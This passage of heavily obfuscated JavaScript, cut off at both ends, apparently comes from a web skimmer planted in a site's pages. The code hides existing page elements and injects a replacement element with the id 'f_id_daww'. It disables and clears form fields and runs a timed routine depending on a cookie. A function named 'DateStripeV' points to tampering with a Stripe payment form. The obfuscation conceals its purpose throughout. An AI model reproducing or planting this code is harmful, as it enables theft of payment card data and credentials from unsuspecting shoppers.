2,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function 